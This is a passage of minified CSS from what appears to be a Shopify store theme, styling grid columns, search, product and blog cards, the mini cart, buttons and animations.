auto;padding-right:12px;padding-left:12px}.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-lg{-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.primaryCombo{background-color:var(--accentColor);color:var(--accentTextColor)}.primaryCombo--reversed{background-color:var(--accentTextColor);color:var(--accentColor)}.secondaryCombo{background-color:var(--secondaryAccentColor);color:var(--secondaryAccentTextColor)}.secondaryCombo--reversed{background-color:var(--secondaryAccentTextColor);color:var(--secondaryAccentColor)}.unflex{display:block}.flex{display:flex}::-moz-selection{color:var(--accentTextColor);background:var(--accentColor)}::selection{color:var(--accentTextColor);background:var(--accentColor)}table{border:1px inset transparent;border-collapse:collapse}td,th{padding:16px}tr{transition:background-color 0.15s}tr:nth-child(even){background-color:rgba(239, 239, 239, 0.85);color:var(--secondaryTextColor)}tr:hover{background-color:var(--secondaryBodyBackgroundColor)}.h-reset,.h-reset--all h1,.h-reset--all h2,.h-reset--all h3,.h-reset--all h4,.h-reset--all h5,.h-reset--all h6{margin:0;line-height:1em;font-weight:normal}.urgency__text span p{margin:0}h1,h2,h3{font-family:var(--titleFont)}h1,h2{font-weight:400;color:var(--titleColor)}p,span{color:var(--textColor)}.p-reset,.p-reset--all p{line-height:1.35em;margin:0}a{color:var(--linkColor)}a:not(.button):hover{color:var(--accentColor)}.inherit .s__block *:not(.button):not(.tag):not(.countdown),.footer.inherit *:not(.button),.subfooter.inherit *:not(.button),.info-bar *,.bcard--default .inherit *,.slide .inherit *,.banner.inherit *{color:inherit}.max-width,.layout__boxed,.layout__stretchBg>.layout__content{max-width:var(--maxwidth);margin-right:auto;margin-left:auto;width:100%;position:relative}.raw__content{padding-left:0.75rem;padding-right:0.75rem}.layout__boxed>.layout__content,.layout__stretchContent>.layout__content{margin-right:auto;margin-left:auto;width:100%;position:relative}html,body{height:100%}.container{min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column;flex:1 1 auto}.wrapper--bottom{margin-top:auto;padding-top:48px}body{font-family:var(--baseFont);font-weight:400;font-size:var(--baseFontSize);background:var(--bodyBackgroundColor);color:var(--textColor)}input{border-radius:var(--borderRadiusSmall)}.svg-icon{height:20px;width:20px;max-height:100%;fill:currentColor}.icon-link{height:100%;line-height:0;max-height:20px;margin:0px 4px !important}.icon-link .uil{font-size:25px;color:currentColor}.icon-link .uil.uil-facebook-f{font-size:22px}.icon-link .uil.uil-whatsapp{font-size:23px;line-height:20px}.icon-link .uil::before{line-height:20px;margin:0px !important;padding:0px}.overlay{position:absolute;width:100%;height:100%;top:0;left:0;display:none}.self__align--center{align-self:center}.self__align--top{align-self:flex-start}.self__align--bottom{align-self:flex-end}.self__justify--start{justify-self:flex-start}.self__justify--center{justify-self:center}.self__justify--end{justify-self:flex-end}.border-radius{border-radius:var(--borderRadius)}.border-radius--small{border-radius:var(--borderRadiusSmall)}.margin__vertical{margin-top:12px;margin-bottom:12px}.margin__horizontal{margin-left:12px;margin-right:12px}.margin--4{margin:4px}.margin__bottom--12{margin-bottom:12px}.margin__horizontal--4{margin-left:4px;margin-right:4px}.margin--8{margin:8px}.margin--16{margin:16px}.padding__horizontal{padding-left:12px;padding-right:12px}.padding__vertical{padding-top:12px;padding-bottom:12px}.bg__top{background-position:top}.bg__bottom{background-position:bottom}.bg__middle{background-position:center}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancy-scroll::-webkit-scrollbar{width:3px}.fancy-scroll::-webkit-scrollbar-track{background:#f1f1f1}.fancy-scroll::-webkit-scrollbar-thumb{background:#888}.fancy-scroll::-webkit-scrollbar-thumb:hover{background:#555}.hidden-scroll::-webkit-scrollbar{width:0px}.hidden-scroll::-webkit-scrollbar-track{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb{background:transparent}.hidden-scroll::-webkit-scrollbar-thumb:hover{background:transparent}select{padding:0.5rem;border-radius:var(--borderRadiusSmall);font-size:var(--smallFontSize)}.booster__popup--holder{position:fixed;right:10px;top:10px;z-index:99;max-width:calc(100% - 20px)}.booster__popup{opacity:0;padding:10px;margin-top:10px;max-width:100%;display:block;text-decoration:none !important}.booster__popup--error{background:var(--alertColor);color:var(--accentTextColor) !important}.booster__popup--info,.booster__popup--success{background:var(--accentColor);color:var(--accentTextColor) !important}.booster__popup--warning{background:#ffe58e;color:black !important}.banner{margin-bottom:24px;padding:24px}.description--collapse{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;-webkit-line-clamp:1;text-overflow:ellipsis}.description--collapse>*:not(style):not(script){display:inline-block;min-width:100%}.readMore__toggle{margin-top:12px;display:inline-block}.readMore__toggle:hover{cursor:pointer}.readMore__toggle::after{content:' more'}.pagination{margin:24px 0px}.pagination__page{margin:0px 4px !important;padding:6px 12px;text-decoration:none;transition:all 0.15s;border-radius:var(--borderRadiusSmall)}.pagination__page .uil::before{margin:0px !important}.pagination__page:hover{color:var(--accentColor);background:rgba(18, 99, 55, 0.1)}.pagination__page--current,.pagination__page--current:hover{color:var(--accentTextColor);background:var(--accentColor)}@media screen and (max-width: 767px){.pagination__page{padding:6px}}[data-bstr-slide-holder]{overflow:hidden;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scroll-behavior:smooth;scroll-snap-type:x mandatory;display:flex;flex-wrap:nowrap}[data-bstr-slide-holder]::-webkit-scrollbar{display:none}[data-bstr-slider-orientation="vertical"]{overflow:hidden;overflow-y:scroll;scroll-snap-type:y mandatory;padding-left:0;scroll-padding-left:0;flex-direction:column}[data-bstr-slide]{scroll-snap-align:start}.nav__utils{justify-content:flex-end}.page__header .logo--transparent{display:none}.header__plist--item{display:flex;margin-bottom:0.5rem}.header__plist--item>a{flex-shrink:0}.header__plist--image{height:80px;width:80px;object-fit:cover;flex-shrink:0;margin-right:0.5rem}.header__plist--name{display:block;margin-bottom:0.35rem;white-space:normal}.header__utility>*:hover,.header__utility .uil:hover{cursor:pointer;color:var(--accent)}.header__utility>*:not(:first-child){margin-left:.15rem}.search__icon{color:inherit}#user__button:checked+.user__holder,#i18n__button:checked+.i18n__holder{height:auto;padding:24px;opacity:1}#user__button:checked+.user__holder{padding-bottom:16px}#user__button:checked ~ .overlay,#i18n__button:checked ~ .overlay{display:block;background:black;opacity:.2}.user__button label,.i18n__button label{position:relative;z-index:1}.user__holder,.i18n__holder{position:absolute;margin-top:12px;background:var(--bodyBackgroundColor);min-width:200px;right:0px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-align:left;display:block;height:0;overflow:hidden;opacity:0;transition:opacity 0.25s;padding:0px;z-index:999;color:var(--textColor);font-size:initial}.user__button .overlay,.i18n__button .overlay{position:fixed;z-index:0;display:none}.user__link{display:block;text-decoration:none;margin-bottom:12px !important}.user__link .uil{font-size:1.1em;margin-right:6px}.i18n__title{display:block;margin-bottom:8px !important;text-transform:uppercase;font-size:13px;font-weight:600}.i18n__title:last-of-type{margin-top:16px !important}.i18n__title:first-of-type{margin-top:0px !important}.search__container{position:relative;display:inline-block;flex:1;text-align:right}.search__container--inline{height:auto}.search__container--abs{position:fixed;left:0;top:0;box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:999;width:100%;opacity:0;transform:translateY(-100%);transition:all 0.25s}.search__container--abs .search__container--wrapper{padding:24px 32px;background:var(--bodyBackgroundColor)}.search__container--abs.focused{opacity:1;transform:translateY(0%)}.search__container--abs form input{font-size:25px;width:calc(100% - 35px);max-width:780px;padding:8px 16px;margin-top:8px;padding-left:0px;background:transparent;border:none}.search__container--abs .search__icon--submit{font-size:20px;padding:0px;margin:0px !important;background:transparent;border:none}.search__container--abs .search__overlay{background:black;position:fixed;z-index:-1;height:100vh;width:100vw;left:0;top:0;opacity:0.15}.search__container--abs.focused .search__overlay{display:block}.search__title{display:flex;width:100%}.search__title span{margin-left:auto !important}.search__container--abs.focused .search__results{display:flex;left:35px;transform:none}.search__results a{text-decoration:none}.search__icon:hover{cursor:pointer}.search__results{position:absolute;width:100%;left:50%;transform:translateX(-50%);padding:0px 8px;background:var(--bodyBackgroundColor);z-index:14;max-width:600px;display:none}.search__container--inline .search__results{padding:8px}.search__container--inline .search__results .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__container--inline .search__results .card--default:hover{color:var(--accentColor);background:rgba(18, 99, 55, 0.1)}.search__container--inline .search__results .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__container--inline .search__results .card--default .card__info{text-align:left;margin:0px !important}.search__result{display:flex;align-content:center;align-items:center;justify-content:left;min-height:50px;padding:8px 0px;margin:8px 0px;color:inherit;transition:background-color 0.15s}.search__result:hover{background-color:rgba(18, 99, 55, 0.1)}.search__result--details span{transition:color 0.15s}.search__result:hover .search__result--details span{color:var(--accentColor)}.search__result--details{margin-left:8px;text-align:left}.search__result--details .name{display:block;margin-bottom:8px !important}.search__container span:hover{cursor:pointer}.header form{height:100%}.search__result--image{height:80px;width:80px;background-position:center;background-size:cover;margin-left:8px !important}.search__overlay{z-index:13;position:fixed;height:100%;width:100%;background:#000;opacity:0;top:0px;left:0px;transition:opacity 0.15s;display:none}.search__container.focused .search__overlay{display:block;opacity:.1}.search__container.focused .search__results{display:block}.search__page--result{margin-bottom:12px !important}.searchpage__title{padding-top:76px;padding-bottom:76px;text-align:center}.searchpage__input{padding:4px 12px;margin-right:8px}.searchpage__input--title{margin-bottom:24px !important}.search__term{color:var(--accentColor)}.searchpage__subtitle{margin-bottom:16px !important;font-size:var(--mediumSubtitleFontSize)}@media only screen and (min-width: 768px){.search__container--sub{position:relative}.search__container--inline input{width:100%;padding-left:35px;height:35px;z-index:14;max-width:750px;display:block;position:relative}.search__container--inline .search__icon,.search__container--inline.focused .search__icon--submit{position:absolute;left:5px;height:20px;top:50%;margin-top:-10px !important;z-index:15}.search__container--inline .search__icon--submit{display:none}.search__container--inline.focused .search__icon{display:none}.search__container--inline.focused .search__icon--submit{display:block}.search__container--inline .search__icon--submit .svg-icon{height:20px;width:20px}}@media only screen and (max-width: 767px){.search__container--abs.focused .search__results{position:absolute;width:100vw;left:0px;display:block}.search__results--abs{padding:8px}.search__results--abs .card--default{display:flex;max-width:100%;width:100%;padding:8px;border-radius:var(--borderRadiusSmall);margin-bottom:8px}.search__results--abs .card--default:hover{color:var(--accentColor);background:rgba(18, 99, 55, 0.1)}.search__results--abs .card__img--container{max-width:80px;margin:0px !important;margin-right:12px !important}.search__results--abs .card--default .card__info{text-align:left;margin:0px}}@media only screen and (min-width: 768px){.search__container--abs.focused .search__results--abs{left:0px;width:100%;max-height:85vh;max-width:none;padding-bottom:24px}}.linklist__link{margin:0px 4px !important}.marquee-container{transition:transform 0.3s;height:100%;justify-content:inherit;backface-visibility:hidden;transform:translateZ(0);-webkit-font-smoothing:subpixel-antialiased}.marquee-container p{overflow:hidden;margin:0 !important;height:100%;width:100%;display:flex;align-items:center;justify-content:inherit}.info-bar>div>div:not(.block--minicart) a{text-decoration:none;transition:all 0.15s}.info-bar>div>div:not(.block--minicart) a:hover{color:currentColor;opacity:0.8}.breadcrumbs--default{padding:0.5rem;color:var(--secondaryTextColor);background:var(--secondaryBodyBackgroundColor)}.breadcrumbs__wrapper .breadcrumb{width:100%}.breadcrumbs__wrapper{background:var(--secondaryBodyBackgroundColor)}.breadcrumb{font-size:12px}.breadcrumb a{text-decoration:none}.breadcrumb span{margin-left:4px !important}.tag{padding:4px 6px;background:#000;font-size:12px;font-weight:bold;color:#ffffff;text-transform:uppercase;border-radius:var(--borderRadiusSmall);margin-bottom:5px !important;text-align:center}.tag *{color:#ffffff}.tag--sale{background:#b30000}.tag--soldout{background:#000}.tag--custom{background:var(--accentColor)}  .card__tags{position:absolute;top:5px;left:5px;max-width:50%;z-index:1}.card--holder{padding:0px var(--cardPadding)}.card--default{position:relative;display:inline-block;width:100%;margin-bottom:20px}.card__slider__parent{height:100%;width:100%}.card__slider{height:100%;width:100%;flex-wrap:nowrap;display:flex;font-size:0px}.card--default .slider__button{opacity:0}.card--default:hover .slider__button{opacity:0.4}.card--default a{text-decoration:none}.card--default .card__info{text-align:left;margin:8px 0px}.card--default .card__price,.card--default .card__price *{font-weight:600; color:#514bbf; }.card--default .card__price--sale,.card--default .card__price--sale span{font-weight:600; color:#514bbf; }.card--default .card__price--sale .card__price--old{font-weight:600; color:#093160; text-decoration:line-through}.card--default .card__brand{font-size:0.8em;font-weight:400; color:rgba(0,0,0,0); margin-bottom:4px !important;display:inline-block}.spr-starrating.spr-badge-starrating{color:var(--accentColor)}.card--default .spr-badge{margin-bottom:4px !important}.card--default .spr-badge .spr-badge-caption{display:none !important}.card--default .card__img .card__img--secondary{opacity:0;position:absolute;left:0px;top:0px}.card--default:hover .card__img .card__img--secondary{opacity:1}.card__img--container{overflow:hidden;position:relative;display:block;margin-left:auto !important;margin-right:auto !important;width:100%}.card--expanded .card__img--container{width:35%;max-width:400px;min-width:80px}.card__img--ratio{ padding-top:100%; width:100%;position:relative;border-radius:var(--borderRadius);overflow:hidden}.card__img{position:absolute;width:100%;height:100%;top:0;left:0}.card__img img{height:100%;width:100%;transition:all .4s ease;object-fit:contain;border-radius: 12px;}.card--soldout .card__img img{filter:grayscale(1)}.card__tags span{display:block;word-break:break-word}.card--expanded .card--holder{max-width:100%;flex-basis:100%}.card__buttons{margin-top:8px}  .card--expanded .card--default{max-width:100%;display:flex;margin-bottom:36px;padding:0px}.card--expanded .card__brand{margin-bottom:8px !important}.card--expanded .card__title{font-size:1.3em}.card--expanded .card--default{flex-wrap:nowrap}.card--expanded .card__img{max-width:400px;margin-right:16px !important}.card--expanded .card__info{justify-content:center;text-align:left;flex:1;display:flex;flex-direction:column;margin:0px 16px}.card--default .card__description{display:none;margin-top:8px !important}.card--expanded .card__info>*{overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 8; -webkit-box-orient: vertical;}.card--hover::before{position:absolute;height:calc(100% + 16px);width:calc(100% + 16px);top:-8px;left:-8px;content:'';background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08);z-index:-1;display:none;border-top-left-radius:var(--borderRadius);border-top-right-radius:var(--borderRadius)}.card--expanded .card__buttons{position:relative !important;box-shadow:none !important;margin-top:12px !important;padding:0px !important;margin-bottom:0 !important;text-align:left !important;display:block !important;left:0px !important;background:transparent !important;border-radius:0px !important;width:100% !important;margin-top:16px !important}.card--hover:hover .card__buttons{display:block}.card--default:hover{z-index:9}.card--default:hover .card__img img{transform:scale(1.2)}.card--default:hover .card__img .card__img--gallery img{transform:scale(1)}.card__img--gallery{width:100%;flex-shrink:0}.card--default:hover::before{display:block}.card__price{display:block}.card__title{display:block;margin-bottom:8px !important;white-space:normal;font-weight:400; }.card__reviews{display:block;margin-bottom:4px !important}.card__reviews .uil::before{margin:0px !important}.card__reviews--empty{color:var(--secondaryTextColor)}.card__reviews--positive{color:var(--accentColor)}.card__reviews svg{height:15px;width:15px}@media only screen and (min-width: 768px){.card--hover .card__buttons{position:absolute;width:calc(100% + 16px);left:-8px;text-align:center;display:none;background:var(--bodyBackgroundColor);padding-top:8px;padding-left:var(--cardPadding);padding-right:var(--cardPadding);padding-bottom:12px;box-shadow:0px 10px 10px rgba(0,0,0,0.08);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.card--slide{overflow:hidden}.card--expanded .card--slide:hover .card__img--container{transform:translateY(0%)}.card--expanded .card--slide .card__buttons{width:auto;opacity:1;height:auto;position:relative;padding-bottom:0px}.card--expanded .card--slide .card__info{padding-top:0px}.card--expanded .card--slide:hover .card__info{transform:translateY(0%)}.card--slide .card__buttons{position:absolute;width:100%;opacity:0;height:0;overflow:hidden;transition:opacity 0.15s;padding-bottom:8px}.card--slide .card__info{padding-top:8px;transition:transform 0.15s}.card--slide:hover .card__info{transform:translateY(-48px)}.card--slide .card__img--container{transition:transform 0.15s;transform:translateY(0%)}.card--slide:hover .card__img--container{transform:translateY(-38px)}.card--slide:hover .card__buttons{opacity:1;height:auto}}@media only screen and (max-width: 767px){.card--default .button{width:100%;padding-left:4px;padding-right:4px}}.collection__card--title{text-align:center;width:100%;margin-top:8px !important;display:inline-block; }.collection__card--title-inside{position:absolute;display:block;width:calc(100% - 24px);left:12px;color:rgb(0,0,0);text-align:center; bottom:12px;  border-radius:var(--borderRadiusSmall); }.collection__card .overlay{background:rgba(0,0,0,0);opacity:0.0}.collection__card:hover .card__img img{transform:scale(1.1)}.collection__card{width:100%;margin-bottom:var(--cardPadding)}.bcard--default{width:100%;position:relative;transition:all 0.15s;display:block;text-decoration:none;overflow:hidden;margin-bottom:24px}.bcard__img--container{position:relative}.bcard__img--ratio{padding-top:50%;position:relative}.bcard__img{overflow:hidden;position:absolute;top:0px;height:100%;width:100%}.bcard__img img{height:100%;width:100%;object-fit:cover}.bcard__title{display:block;margin-bottom:4px !important;font-weight:600}.bcard__excerpt{font-size:0.85em}.bcard__author{margin-top:8px !important;display:inline-block}.bcard__info{margin-top:6px !important;transition:all 0.15s}.bcard--inside .bcard__info{margin:0px 24px !important;background:var(--bodyBackgroundColor);margin-top:-24px !important;padding:12px 16px;position:relative;z-index:1;border-radius:var(--borderRadiusSmall)}.bcard--inside:hover .bcard__info{margin-left:12px;margin-right:12px;padding:24px 28px;margin-top:-36px;background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--blur .bcard__img--ratio{padding-top:66.6%}.bcard--blur .bcard__info{position:absolute;width:100%;padding:12px 16px;bottom:0px;background-color:rgba(0,0,0,0.3);backdrop-filter:blur(5px);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--blur:hover .bcard__info{padding-bottom:32px}.bcard--blur .bcard__info{color:#FFF}.bcard--bottom .bcard__info{padding:12px 16px;margin-top:0px;background:var(--bodyBackgroundColor);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--bottom .bcard__img{border-bottom-left-radius:0px;border-bottom-right-radius:0px}.bcard--bottom:hover .bcard__info{background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--wrapped{padding:12px;background:var(--bodyBackgroundColor)}.bcard--wrapped .bcard__info{margin-top:8px;padding:0px}.bcard--wrapped:hover{background:var(--accentColor)}.bcard--wrapped:hover .bcard__info{color:var(--accentTextColor) !important}.blog__listing--horizontal{display:flex;margin-bottom:48px}.blog__listing--image{width:100%;height:100%;object-fit:cover;position:absolute;bottom:0;left:0;transition:transform 2s}.blog__listing--ratio{width:55%;position:relative;padding-bottom:40%;display:block;border-radius:var(--borderRadius);overflow:hidden}.blog__listing--info{margin-left:24px;flex:1}.blog__listing--title{font-size:1.4em;text-decoration:none}.blog__listing--tag{color:var(--accentColor);margin-bottom:8px !important;margin-right:4px !important;font-size:var(--smallFontSize);display:inline-block}.blog__listing--excerpt{padding:16px 0px}.blog__listing--horizontal:hover .blog__listing--image{transform:scale(1.15)}.row__blog{padding-bottom:24px}@media screen and (max-width: 767px){.blog__listing--ratio{width:100%;padding-bottom:65%}.blog__listing--horizontal{flex-wrap:wrap}.blog__listing--info{margin:12px 0px 0px 0px}}.article__featured{border-radius:var(--borderRadius);width:100%;max-width:100%;margin:48px 0px;box-shadow:0px 0px 25px rgba(18, 99, 55, 0.1);position:relative}.article__featured--shadow{position:absolute;bottom:45px;left:5%;width:90%;opacity:0.55;filter:blur(15px) !important}.article__title{padding:56px 0px}.article__meta{color:var(--accentColor)}.article__excerpt{margin-top:24px !important;font-size:1.5em}.article__max-width{max-width:840px;margin-left:auto;margin-right:auto}.article__max-width--image{max-width:1024px;margin-left:auto;margin-right:auto;position:relative}.article__content{padding-bottom:32px}.article__tags{padding-bottom:56px;display:flex;flex-wrap:wrap;align-items:center}.article__tags--tag{margin-left:12px !important;color:var(--secondaryTextColor);padding:6px 12px;background:var(--secondaryBodyBackgroundColor);border-radius:var(--borderRadiusSmall);text-decoration:none;transition:all 0.5s}.article__tags--tag:hover{color:var(--accentTextColor);background:var(--accentColor)}.article__content:nth-child(2){padding-top:48px}blockquote{margin:24px 0px;padding:36px;position:relative;background:var(--secondaryBodyBackgroundColor);border-left:2px solid var(--accentColor);font-size:1.2em}.article__content *{line-height:1.4em}.minicart__image{width:80px;flex-shrink:0}.minicart__timer{color:var(--alertColor);background:var(--alertColor005);padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);margin-bottom:16px;text-align:center}.minicart__timer span{font-size:0.95em;color:#0f6419;}.minicart__image .card__img--ratio{border-radius:var(--borderRadiusSmall)}.minicart__holder{display:none;position:absolute;right:0;text-align:left;z-index:20}.minicart{overflow:hidden;position:relative;background:var(--bodyBackgroundColor);color:var(--textColor);margin-top:4px;box-shadow:0px 5px 10px rgba(0,0,0,0.08);border-radius:var(--borderRadius)}.minicart__title{margin-bottom:16px !important}.minicart__trash .uil{font-size:1em}.minicart__title span{font-size:0.8em}.minicart__title .minicart__close{float:right;font-size:0.7em;text-transform:uppercase;color:var(--textColor);opacity:0.8;cursor:pointer}.minicart__title .minicart__close:hover{color:var(--accentColor);opacity:1}.minicart__entries{overflow-y:auto;max-height:400px;padding:20px}.minicart__entries .svg-icon{height:18px;width:18px}.empty__cart--icon .uil{font-size:130px;color:var(--secondaryTextColor)}.empty__cart--title{margin-top:12px !important;margin-bottom:24px !important}.minicart__bottom{position:relative;width:100%;bottom:0;left:0;box-shadow:0px -5px 30px -10px rgba(0,0,0,0.15)}.minicart__entry{display:flex;flex-wrap:nowrap;align-items:flex-start;transition:opacity 0.25s;opacity:1;margin-bottom:20px}.minicart__entry .minicart__info{flex:auto;margin-left:12px !important}.minicart__info>a{display:block;max-width:24ch}.minicart__entry a{text-decoration:none}.minicart__entry .minicart__variation{font-size:var(--smallFontSize);color:var(--secondaryTextColor);display:block;margin-top:4px !important}.minicart__entry .minicart__price{display:block;font-weight:600;margin-top:4px !important}.minicart__icon--text-only{text-transform:uppercase;font-size:0.9em}.minicart__icon--text-only span{margin-left:1ch}[data-minicart-input]{display:none}.block--minicart .minicart__label{font-size:max(1.5rem, 1em)}.minicart__button{display:inline-block;line-height:initial}.minicart__button .minicart__holder{font-size:initial}[data-minicart-input]:checked ~ .minicart__holder{display:block;z-index:99999999}.minicart__label{display:flex;position:relative}.minicart__label:hover{cursor:pointer}.minicart__label .item__count{padding:2px;min-height:10px;min-width:15px;font-size:10px;display:block;position:absolute;text-align:center;font-weight:bold;right:-3px;user-select:none;background:var(--accentColor);color:var(--accentTextColor);border-radius:10px}.minicart__button .overlay{opacity:0.2;z-index:-1;display:none}[data-minicart-input]:checked ~ .overlay{display:block;position:fixed;z-index:99;background:#000000ad}.minicart .quantity--input__button{padding:8px 20px}.minicart .quantity--input__input{width:40px;padding:6px 4px}@media only screen and (min-width: 768px){[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder.minicart--sidebar{position:fixed;right:0;top:0;margin:0;height:100vh;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:450px}.minicart--sidebar .minicart{margin:0;height:100vh;display:flex;flex-direction:column;border-radius:0px}.minicart--sidebar .minicart__entries{max-height:none}.minicart--sidebar .minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}@media only screen and (max-width: 767px){.minicart__entries{max-height:100%;height:100%}[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder{position:fixed;right:0;top:0;margin:0;height:100vh;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:95vw}.minicart{margin:0;height:100vh;display:flex;flex-direction:column;border-radius:0px}.minicart__entries{max-height:none}.minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}.button,.shopify-payment-button__button.shopify-payment-button__button--unbranded,.shopify-challenge__button{text-align:center;text-decoration:none;font-size:18px;border-width:2px;border-style:solid;border-color:transparent;border-radius:var(--borderRadiusSmall);display:inline-block;padding:10px 25px;max-width:100%;background-color:transparent;transition:all 0.15s;animation-duration:1s}.button--addToCart{text-transform:initial;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded{text-transform:initial;     border:0px; background-color:#126337;color:#FFFFFF;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{   border:0px;  background-color:#1a8e4f;color:#FFFFFF;   }.button span{line-height:1em}.button--icon{display:inline-flex;align-items:center;justify-content:center}.button--icon.icon--right{flex-direction:row-reverse}.button--icon .uil{font-size:1.1em;margin:0px !important;margin-right:4px !important}.button *{color:inherit}@media (hover: hover){.button:hover{cursor:pointer;animation-name:none !important}}.button:disabled{opacity:.6;cursor:not-allowed}.button--filled{border:0px}.button--underlined{border-top:0px;border-left:0px;border-right:0px;border-radius:0px !important}.button--text{border:0px}.button--primary{ }.shopify-payment-button__button.shopify-payment-button__button--unbranded{width:100%}.button--primary__filled,.shopify-challenge__button{ background-color:#126337;color:#FFFFFF; }@media (hover: hover){.button--primary__filled:hover{  background-color:#1a8e4f;color:#FFFFFF;  }}.button--primary__ghost,.button--primary__underlined,.button--primary__text{ border-color:#126337;color:#126337; }@media (hover: hover){.button--primary__ghost:hover,.button--primary__underlined:hover,.button--primary__text:hover{  background-color:#1a8e4f;color:#FFFFFF;  }}.button--secondary{ }.button--secondary__filled{ background-color:#ffffff;color:#514bbf; }@media (hover: hover){.button--secondary__filled:hover{  background-color:#e6e6e6;color:#514bbf;  }}.button--secondary__ghost,.button--secondary__underlined,.button--secondary__text{ border-color:#ffffff;color:#ffffff; }@media (hover: hover){.button--secondary__ghost:hover,.button--secondary__underlined:hover,.button--secondary__text:hover{  background-color:#e6e6e6;color:#514bbf;  }}.button--full-width{width:100%;max-width:100%}.quantity--input{margin-top:8px;border-radius:var(--borderRadiusSmall);overflow:hidden;display:inline-flex;color:var(--inputContent);border:1px solid #e2e2e2}.quantity--input__button{display:inline-block;padding:10px 20px;font-size:var(--baseFontSize);line-height:var(--baseFontSize);border:none;border-radius:0px}.quantity--input__input{padding:8px 8px;width:80px;text-align:center;-moz-appearance:textfield;border:0;border-radius:0;font-size:var(--baseFontSize);line-height:var(--baseFontSize);-webkit-appearance:none;border:none !important}.quantity--input__input::-webkit-outer-spin-button,.quantity--input__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}@media (hover: hover){.quantity--input__button:hover{cursor:pointer}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 